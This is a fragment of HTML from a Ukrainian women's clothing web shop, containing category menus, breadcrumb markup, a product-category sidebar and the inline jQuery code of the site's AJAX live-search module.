                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/mokasiny/">Мокасини</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slipony/">Сліпони</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/baletki/">Балетки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/botinki/">Черевики</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/sapogi/">Чоботи/Напівчоботи</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/slingbeky/">Слінгбеки</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/bosonozhki/">Босоніжки</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/shlepantsy/">Шльопанці, мюлі</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/tapochki/">Капці</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/plyazhne_vzuttya/">Пляжне взуття</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/uggi/">Уггі</a></li>
                                                                                            </ul>
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-kostochku/">На кісточку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                                    <div class="col-sm-2">
                                                                                    <ul class="submenu-row">
                                                <li><a href="https://pyshnakrasa.com.ua/obuv/na-polnuyu-nozhku/"> На пишну ніжку</a></li>
                                                                                            </ul>
                                                                            </div>
                                                            </div>
                        </li>
                    </ul>
                            </li>
                    <li class="menu_category_id_167"><a href="https://pyshnakrasa.com.ua/novinky/" id="167">Новинки</a>
                            </li>
                    <li class="menu_category_id_60"><a href="https://pyshnakrasa.com.ua/sale/" id="60">ЗНИЖКИ</a>
                            </li>
                </ul>


            <div id="search" class="search-wrapper">
  <img src="/catalog/view/theme/default/images/icons/search.svg" alt="img">
  <div class="search-form">
    <form action="#" onsubmit="return false;">
      <input type="text" name="search" placeholder="Введiть запит, наприклад Блуза">
      <button type="button"><i class="fa fa-search"></i></button>
    </form>
  </div>
</div>


        </div>
    </div>
</header>
<button type="button" class="hidden modal_search btn btn-primary" data-toggle="modal" data-target="#searchModal">
  Launch Live Ajax Search
</button>
<script>

function text_complite( ev, keywords ){
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }
    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }

     $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/getAutocomplite&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {},
        success: function(autocomplite) {
            $('#search-autocomplite').text('');
            $('#help').hide();
            if ( typeof autocomplite != 'undefined' && autocomplite != null) {
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val().toLowerCase();
                if(autocomplite != '' && autocomplite.indexOf($("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()) !== -1){
                    $('#search-autocomplite').text(autocomplite.toLowerCase());
                }

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keydown(function (event) {
                    if (event.keyCode == 39) {
                        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").val(autocomplite);
                        $('#search-autocomplite').text('');
                    } else if (event.keyCode == 08) {
                        $('#search-autocomplite').text('');
                    }
                });

            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function doquick_search( ev, keywords ) {
    if( ev.keyCode == 38 || ev.keyCode == 40 ) {
        return false;
    }

    // $('#d_ajax_search_results').remove();
    updown = -1;

    if( keywords == '' || keywords.length < 1 || keywords.length < 0 ) {
        return false;
    }
    keywords = encodeURI(keywords);

    $.ajax({
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/searchresults&keyword=' + keywords,
        dataType: 'json',
        beforeSend: function() {
            var html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
            html += '<i class="fa fa-spinner fa-spin fa-3x fa-fw"></i>';
            if(0){
                $('#search_mobile').after(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }
        },
        success: function(results) {
            // $('#search-autocomplite').text('');
            $('#d_ajax_search_results').remove();
            $('#help').hide();
            var result = $.map(results, function(value, index) {
                return [value];
            });

            if ( typeof result != 'undefined' && result.length>0) {
                // $('#search-autocomplite').text(result[0].autocomplite);
                if(result[0].keyword !== $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val()){
                    // $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(result[0].keyword);
                }
                var html, i,name;
                html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';

                if(result[0].redirect){
                    html += '<div class="redirect hidden">'+result[0].redirect+'</div>';
                }

                if(result[0].saggestion){
                    html += '<div class="saggestion">Результати за запитом <span class="saggestion-result">'+result[0].saggestion+'</span></div>';
                }
                for (i=0;i<result.length;i++) {


                    if ( i >= 5 && 1){
                        var addclass = 'hidden';
                    }else{
                        addclass = '';
                    }

                    if(0){
                         if(i == 0 ){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="pull-right block-text text-left">'+result[i].where_find+'</p>';
                        }else if(i !==0 && result[i].where_find !== result[i-1].where_find){
                            html += '<div id="result_block" class="result_block '+addclass+'"><p class="block-text text-left">'+result[i].where_find+'</p>';
                        }
                    }

                    html += '<a class="result-link '+ addclass +' sort-item row col-sm-12" item_data="' + result[i].item_data + '" data-sort-order="' + result[i].weight + '" href="' + result[i].href + '">';

                    if (result[i].image){
                        html += '<div class="col pull-left col-sm-3 va-center text-center"><img src="' + result[i].image + '" /></div>';
                    } else {
                        html += '<div class="col col-sm-2 col-xs-2 va-center text-center"></div>';
                    }

                    if(result[i].name.length > 30){
                        name=result[i].name.slice(0, 40)+'...';
                    }else{
                        name=result[i].name;
                    }
                    html += '<div class="col name  col-sm-7 col-xs-5 va-center text-left"><span class="forkeydon">' + name + '</span>';
                    html +='';
                    html += '</div>';

                    if (result[i].special){
                        html += '<div class="col col-sm-2 col-xs-3 va-center text-center"><span class="old-price">' + result[i].price + '</span><br>';
                        html += '<span class="special">' + result[i].special + '</span></div>';
                    } else {

                        if (result[i].price){
                            html += '<div class="col price col-sm-2 va-center  text-center"><span class="">' + result[i].price + '</span></div>';
                        } else {
                            html += '<div class="col col-sm-3 va-center text-center"></div>';
                        }
                    }

                    html += '</a>';

                    if(0){
                        if( i < result.length-1 && result[i].where_find == result[i+1].where_find){
                        }else{
                            html += '</div>';
                        }
                    }

                }
                if(addclass == 'hidden'){
                    html += '</div><a class="all_results">All results <i class="fa fa-caret-down"></i></a></div>';
                }
                if ($('#d_ajax_search_results').length > 0) {
                    $('#d_ajax_search_results').remove();
                }
                if(0){
                    $('.modal-body').append(html);
            }else{
                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
            }

            $(".result-link").click(function(ev){
                var json = {};

                var link=ev.currentTarget.attributes.item_data.value;
                    json.type = link.split('=')[0].split('_')[0];
                    json.type_id = link.split('=')[1];

                json.select = $(ev.currentTarget).find('.forkeydon').html();
                if(0){
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $('#search_input').val();
                    }
                }else{
                    if($('.saggestion-result').text() != ''){
                        json.search = $('.saggestion-result').text();
                    }else if($('.redirect').text() != ''){
                        json.search = $('.redirect').text();
                    }else{
                        json.search = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val();
                    }
                }

                write_to_database(json);
            });
            if(0){
                $('#d_ajax_search_results_body > .result_block >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }else{
                $('#d_ajax_search_results_body >.sort-item').tsort({attr:'data-sort-order'},{defaults:{order:'desc'}});
            }



                $('.all_results').click(function(){
                $('.result-link').removeClass('hidden');
                $('.result_block').removeClass('hidden');
                $('.all_results').addClass('hidden')
            });

        }else{
           $('#d_ajax_search_results').remove();
           $('#search-autocomplite').text('');
           var html;
           html = '<div id="d_ajax_search_results"><div id="d_ajax_search_results_body">';
           html += '<a class="row col-sm-12" href="#">';
           html += '<span class="no-results"><i class="fa fa-exclamation-circle"></i> no results</span></a></div></div>';
           if(0){
            $('.modal-body').append(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }else{
                    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").after(html);
                    // $('#d_ajax_search_results').css('margin-top', '-' + $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").css('margin-bottom'));
                }
            }
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log('error');
        }
    });
return true;
}

var delay = (function(){
  var timer = 0;
  return function(callback, ms){
    clearTimeout (timer);
    timer = setTimeout(callback, ms);
};
})();

function write_to_database(val){
        $.ajax( {
        type: 'post',
        url: $('base').attr('href') + 'index.php?route=extension/module/d_ajax_search/write_to_base&json=' + val,
        data: val,
        dataType: 'json',
        beforeSend: function() {
        },
        complete: function() {
        },
        success: function(json) {
        },
        error: function(xhr, ajaxOptions, thrownError) {
            console.log(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}

function clearInput (){
    $('#d_ajax_search_results').remove();
    $('#search_input').val('');
    $('#help').show();
}

$(document).ready(function(){
    if(0){
        $("#search").click(function(){
            $('.modal_search').click();
             $('#searchModal').on("shown.bs.modal", function() {
                $('#search_input').focus();
            });


        });
    }else{
        $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").before('<div id="search-autocomplite"></div>');
    }

$("#search [name=search], #search [name=filter_name], #search [name=search_oc]").attr('maxlength','64');

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").keyup(function(ev){
        var a= ev;
        var b =this.value;
        text_complite(a,b);
        delay(function() {

            doquick_search(a, b);
        }, 500);
    }).keydown(function(ev){
        upDownEvent(ev);

    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").blur(function(){
        setTimeout(function() {
            $('body').click(function (event) {
                if($(event.target).attr('class') != 'all_results hidden'){
                    $('#d_ajax_search_results').remove();
                }
            })

            $('#help').show();

            if(0){
                updown = 1;
            }else{
                updown = 0;
            }
        }, 500)
    });

    $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").focus(function(ev){
        var a= ev;
        var b =this.value;
        delay(function() {
            doquick_search(a, b);
        }, 500);
    });

    if(0){

            var updown = 0;
            var block = 0;
        }else{

            var updown = -1;
        }

    function upDownEvent( ev ) {

        if(0){
            var check = document.getElementsByClassName('result_block');
            elem=check[block];
            var min_el = 1;
        }else{
            var elem = document.getElementById('d_ajax_search_results_body');
            var min_el = 0;
        }
        var xxx=0;
        var fkey = $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").find('#search [name=search], #search [name=filter_name], #search [name=search_oc]').first();

        if( elem ) {

            var length = elem.childNodes.length - 1;

            if( updown != -1 && typeof(elem.childNodes[updown]) != 'undefined') {

                $(elem.childNodes[updown]).removeClass('selected');
            }
            if(0){
                if(block !=0 && block != block-1 ){
                    $(check[block-1].childNodes[check[block-1].childNodes.length - 1]).removeClass('selected');
                }
            }

            if( ev.keyCode == 38 ) {
                updown = ( updown > -1 ) ? --updown : updown;
                if(0){
                    if(updown <= 0){
                        updown=(check[block-1].childNodes.length)-1;
                        $(check[block-1].childNodes[(check[block-1].childNodes.length)-1]).addClass('selected');
                        block--;
                        xxx=5;
                    }
                }

            }
            else if( ev.keyCode == 40 ) {
                updown = ( updown <= length ) ? ++updown : updown;
            }

            if( updown >= min_el && updown <= length && (ev.keyCode == 40 || ev.keyCode == 38) ) {

                $(elem.childNodes[updown]).addClass('selected');

                var text = $(elem.childNodes[updown]).find('.forkeydon').html();

                $("#search [name=search], #search [name=filter_name], #search [name=search_oc]").first().val(text);
            }
            if(updown >= length && xxx != 5  && typeof(check[block+1]) != 'undefined'){
                block++;
                updown=0;
            }
            if(ev.keyCode == 13){
                if(typeof $('.result-link.selected').attr('href') != 'undefined'){
                    window.location.replace($('.result-link.selected').attr('href'));
                }

            }
        }

        return false;
    }

    $('.fa-search').bind('click', function() {
        url = 'index.php?route=product/search';
        var search = $('#search_input').prop('value');
        if (search) {
            url += '&search=' + encodeURIComponent(search);
        }
        location = url;
    });

});
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
                                {
                "@type": "ListItem",
                "position": "1",
                "id": "1",
                "name": "Головна",
                "item": "https://pyshnakrasa.com.ua/"
                },
            
                        {
                "@type": "ListItem",
                "position": "2",
                "id": "2",
                "name": "Одяг",
                "item": "https://pyshnakrasa.com.ua/odezhda/"
                },
            
                        {
                "@type": "ListItem",
                "position": "3",
                "id": "3",
                "name": "Брюки",
                "item": "https://pyshnakrasa.com.ua/odezhda/bryuki/"
                },
            
                        {
                "@type": "ListItem",
                "position": "4",
                "id": "4",
                "name": "Брюки в офіс",
                "item": "https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/"
                }
            
                ]
    }

</script>

<div class="breadcrumps-section">
    <div class="container">
        <ol class="breadcrumb">
                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/">Головна</a></li>
                                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/odezhda/">Одяг</a></li>
                                                                <li class="breadcrumb-item"><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/">Брюки</a></li>
                                                                <li class="breadcrumb-item active" aria-current="page">Брюки в офіс</li>
                                    </ol>
    </div>
</div>

<div class="catalog-section">
    <div class="container">
        <div class="row">
                        
<div class="col-sm-2">
    <p class="category-title">Категорії</p>
    <ul class="category-sidebar-menu">
                    <li>
                            <a href="https://pyshnakrasa.com.ua/odezhda/" class="active-item">Одяг</a>
    

                                    <div class="sub-toggled active"><span></span></div>

                    <ul class="category-submenu" style='display:block'>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/vyshivanki/">Вишиванки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/">Сукні та Сарафани</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/sarafany/">Сарафани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/vechernie-platya/">Святкові сукні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/povsednevnye-platya/">Повсякденні сукні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/platya-v-ofis/">Сукні в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/platya/tepli_sukni/">Теплі сукні</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/">Костюми</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/v_yazani_kostyumy/">В'язані костюми</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-bryukami/">Костюми з брюками</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/kostyumy-s-yubkoy/">Костюми з спідницею</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/kostyumy/progulochnye-kostyumy/">Прогулянкові костюми</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/v_yazanyj_odyag/">В'язаний одяг</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/">Домашнiй одяг</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-khalaty/">Домашні халати</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-plat-ya-sarafany/">Домашні сукні/сарафани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/domashnie-komplekty/">Домашні комплекти</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/zhenskaya-pizhama/">Піжами</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/domashnij_odyag/nochnye-rubashki/">Нічні сорочки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/">Джинси</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhinsy-7-8/">Джинси 7/8</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhynsy_banani/">Джинси банани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/zauzhennye-dzhinsy/">Завужені джинси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/shirokie-dzhinsy/">Широкі джинси</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhinsy/dzhegginsy/">Джегінси</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/tuniki/">Туніки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/" class="active-item">Брюки</a>
    

                                                                    <div class="sub-toggled-2 active"><span></span></div>
                                    <ul class="category-strong-sub" style='display:block'>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_banany/">Брюки банани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/" class="active-item">Брюки в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kargo/">Брюки карго</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_klosh/">Брюки кльош</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuky_kyuloty_/">Брюки кюлоти</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/zauzhennye-bryuki/">Завужені брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/sportivnye-bryuki/">Спортивні брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/shirokie-bryuki/">Широкі брюки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bryuki/bryuki-7-8/">Брюки 7/8</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/">Спідниці</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/korotkie-yubki/">Спідниці міні</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnyci_midi/">Спідниці міді</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/spidnytsi_maksi/">Спідниці максі</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-karandash/">Спідниці олівець</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/yubki-djinsovi/">Джинсові спідниці</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/yubki/tepli_spidnyci/">Теплі спідниці</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/">Блузи</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-dlinnaya/">Блуза довга</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/bluzka-korotkaya/">Блуза коротка</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/bluzy/naryadnye-bluzy/">Святкові блузки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/">Сорочки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/povsednevnye-rubashki/">Повсякденні сорочки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-v-ofis/">Сорочки в офіс</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/rubashki/rubashki-tuniki/">Сорочки-туніки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/dzhempery/">Джемпери/Пуловери</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/svitshoty/">Светри/Світшоти</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/khudi/">Худі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/golfy/">Гольфи</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/longslivy/">Лонгсліви</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/polo/">Поло</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/futbolki/">Футболки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/mayki/">Майки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/">Лосини та легінси</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/dlinnye-losiny/">Довгі лосини</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/korotkie-losiny/">Короткі лосини</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/odezhda/losiny/legginsy/">Легінси</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/bolero/">Болеро</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/aksessuary/">Аксесуари</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/masterky/">Мастерки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/odezhda/pidzhaki-zhakety/">Піджаки/жакети</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхнiй одяг</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/vetrovki-masterki/">Вітрівки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/zhilet/">Жилети</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/">Кардигани/пончо</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/dlinnye-kardigany/">Довгі кардигани</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kardigany-poncho/korotkie-kardigany/">Короткі кардигани</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kofty/">Кофти</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/">Куртки</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/zimnie-kurtki/">Зимові куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/dzhinsovye-kurtki/"> Джинсові куртки</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/kozhanye-kurtki/">Куртки із екошкіри</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kurtki/demisezonnye-kurtki/">Демісезонні куртки</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/plashhi_trenchi/">Плащі/тренчі</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/">Пальто</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/demisezonnye-palto/">Демісезонні пальта</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/palto/zimovi-palta/">Зимові пальта</a>
    
                                            </li>
                                                                            </ul>
                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/dublenki-polushubki/">Шуби/Кожушки</a>
    

                                                            </li>
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/kozhushki/">Дублянки</a>
    

                                                            </li>
                                            </ul>
                            </li>
                    <li>
                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Білизна/Купальники</a>
    

                                    <div class="sub-toggled "><span></span></div>

                    <ul class="category-submenu" >
                                                    <li>
                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/">Купальники і пляжний одяг</a>
    

                                                                    <div class="sub-toggled-2 "><span></span></div>
                                    <ul class="category-strong-sub" >
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/razdelnye-kupalniki/">Роздільні купальники</a>
    
                                            </li>
                                                                                    <li>
                                                            <a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/kupalniki-i-plyazhnaya-odezhda/sdelnye-kupalniki/">Суцільні купальники</a>
    
                                            </li>
